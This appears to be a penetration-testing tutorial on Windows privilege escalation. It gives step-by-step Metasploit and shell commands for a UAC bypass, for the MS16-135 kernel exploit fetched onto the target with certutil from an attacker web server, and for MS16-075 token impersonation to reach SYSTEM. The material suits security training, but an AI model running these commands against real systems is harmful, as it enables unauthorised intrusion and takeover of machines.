Bypassing UAC, Kernel Exploits & Impersonation
Here are some of the key techniques and sub-techniques we will investigate
- UAC Bypass
- Token Impersonation
- Kernel Exploits
Scenario
The objective is to utilize a variety of privilege escalation techniques to elevate our privileges on Windows target systems.
Please note that the techniques described in this document were executed via a meterpreter session, as Empire does not allow for the transfer of exploit code or binaries, nor does it permit manual testing.
Privilege Escalation Techniques We Will Be Utilizing
- Bypassing UAC – Adversaries may bypass UAC mechanisms to elevate process privileges on the system. Windows User Account Control (UAC) allows a program to elevate its privileges (tracked as integrity levels ranging from low to high) to perform a task under administrator-level permissions, possibly by prompting the user for confirmation.
- Kernel Exploits – Adversaries may exploit software vulnerabilities in an attempt to elevate privileges. The exploitation of a software vulnerability occurs when an adversary takes advantage of a programming error in a program, service, or within the operating system software or the kernel itself to execute adversary-controlled code.
- Token Impersonation – Adversaries may duplicate and then impersonate another user’s token to escalate privileges and bypass access controls. An adversary can create a new access token that duplicates an existing token using DuplicateToken(Ex). The token can then be used with ImpersonateLoggedOnUser to allow the calling thread to impersonate a logged-on user’s security context.
Bypassing UAC
It is possible to elevate process privileges on the target system by circumventing UAC mechanisms. Windows User Account Control (UAC) permits a program to elevate its privileges, enabling it to execute tasks under administrator-level permissions. This may involve prompting the user for confirmation.
Metasploit provides several UAC privilege escalation modules that can be utilized to elevate our privileges.
The following procedures illustrate the steps for bypassing UAC to elevate privileges on a Windows 10 system:
1
meterpreter> background

To locate UAC modules, execute the following command:
1
msf> search bypassuac
The “bypassuac_injection_winsxs” module will be utilized, as it is the only module that functions on Windows 10 systems, as demonstrated in the accompanying screenshot.
We can now load the bypass UAC module by running the following command:
1
msf> use module exploit/windows/local/bypassuac_injection_winsxs
After loading the module, we will need to configure the module options, this can be done by running the following commands:
1
msf> set payload windows/x64/meterpreter/reverse_tcp
1
msf> set target WIndows x64
1
msf> set SESSION <SESSION-ID>
After configuring the module options, we can now execute the module by running the following command:

1
msf> run
If successful, the module will send the meterpreter stage to the target and you should receive an elevated meterpreter session as shown in the following screenshot.

We can confirm that we have an elevated session by listing out the Windows privileges for our current user, this can be done by running the following command in meterpreter:
1
meterpreter> getprivs
As depicted in the previous screenshot, this meterpreter session has administrative privileges, enabling us to transition to an NT AUTHORITY/SYSTEM process.
Windows Kernel Exploits
We can attempt to elevate our privileges by exploiting vulnerabilities in the Windows NT kernel. The exploitation of a Windows kernel vulnerability occurs when an adversary exploits a programming error in the kernel to execute adversary-controlled code.
To begin the kernel exploitation process, let’s examine how to identify and transfer kernel exploits onto our target system. In this section, our target system will be running Windows 7. As a prerequisite, ensure that you have gained initial access to the system and have a meterpreter session:
Step one is to scan and identify possible kernel vulnerabilities. This can be achieved using the Windows-Exploit-Suggester tool.
Download the Windows-Exploit-Suggester script from this link: https://github.com/AonCyberLabs/Windows-Exploit-Suggester
To utilize the Windows-Exploit-Suggester tool, execute the following commands:
1
./windows-exploit-suggester.py --update
The above command will fetch and store the vulnerability database as a .xlsx file. This database will be useful in identifying vulnerabilities present in the target system.

Next, we need to enumerate the target operating system information and configuration. To achieve this, we can execute the following command in a Windows command shell:
1
systeminfo
We will need to copy this information and paste it into a file called “systeminfo.txt”. We will be using this file to identify Kernel exploits with the Windows-Exploit-Suggester.
We can now utilize the Windows-Exploit-Suggester to identify vulnerabilities for our target system, this can be done by running the following command on Kali:
1
./windows-exploit-suggester.py --database <DATABASE.XLSX> --systeminfo <SYSTEMINFO.TXT><

As shown in the following screenshot, Windows-Exploit-Suggester will display a list of vulnerabilities that we can exploit on the target system in order to elevate our privileges.

It is always recommended to use the first exploit recommended by the Windows-Exploit-Suggester. In this case, we will start off with the MS16-135 kernel exploit. We will need to determine more information about the exploit and how it should be used. This can be done by performing a quick Google search as highlighted in the following screenshot:
The Google search reveals a GitHub repository that contains information regarding the exploit, the exploit source code, and how it should be used.

It is always recommended to analyze the source code to ensure that it is not malicious and works as intended to make any additional modifications required. In this case, we will be using the prebuilt exploit as shown in the following screenshot.
After downloading the pre-built exploit executable, we will need to transfer it over to the target system.
We can now transfer the exploit executable to the target system, this can be done by starting a local web server on the Kali VM with the SimpleHTTPServer Python module:
1
sudo python -m SimpleHTTPServer 80]
In order to transfer the exploit executable onto the target system, we can utilize the certutil utility. This can be done by running the following command on the target system:
1
C:\Temp> certutil -urlcache -f http://<KALI-IP>/41015.exe exploit.exe
We can now run the exploit executable by running the following command on the target system:
1
C:\Temp> .\exploit.exe

As highlighted in the following screenshot, the exploit executable requires the user to specify the target operating system, in our case the target operating system is Windows 7, as a result, we can execute the exploit by running the following command:
1
C:\Temp> .\exploit.exe 7
After running the exploit with the operating system specified, it will take a few seconds to complete, after which we should have an elevated shell with NT AUTHORITY/SYSTEM privileges as shown in the following screenshot.
Token Impersonation
To escalate privileges and bypass access controls, adversaries may create a duplicate of another user’s token and impersonate it. By using the DuplicateToken(Ex) function, an adversary can generate a new access token that replicates an existing token. This token can then be used with ImpersonateLoggedOnUser to allow the calling thread to mimic a logged-in user’s security context.
This section explores the token impersonation attack process. We will focus on Windows 7 as our target system. Before proceeding, ensure that you have gained initial access to the system and have a meterpreter session.
Follow the steps below to initiate the process:
First step would involve identifying potential vulnerabilities that can be exploited via the Potato attack. Use the Windows Exploit Suggester script:
1
./windows-exploit-suggester.py --database <DATABASE.XLSX> --systeminfo <SYSTEMINFO.TXT>

As highlighted in the following screenshot, we are able to identify a token impersonation vulnerability.
Researching the MS16-075 vulnerability reveals a Metasploit module that can automate the token impersonation attack.
We can load the module in Metasploit by running the following command:
1
msf> use exploit/windows/local/ms16_075_reflection
After loading the module, you will need to configure the module options, this can be done by running the following commands:
1
msf> set payload /windows/x64/meterpreter/reverse_tcp
1
msf> set SESSION <SESSION-ID>
We can now run the module by running the following command:

1
msf> run
The next step involves performing the impersonation process and can be performed by loading the incognito module on meterpreter. This can be done by running the following command:
1
meterpreter> load incognito
We can now use incognito to list the available tokens available for impersonation, this can be done by running the following command:
1

meterpreter> list_tokens -u
As shown in the following screenshot, we are able to identify the “NT AUTHORITY\SYSTEM” token.
We can impersonate the “NT AUTHORITY\SYSTEM” token by running the following command:
1
meterpreter> impersonate_token “NT AUTHORITY\SYSTEM”
We can now verify that we have elevated our privileges by running the following command in meterpreter:
1


meterpreter> getuid
As shown in the following screenshot, we have been able to successfully elevate our privileges.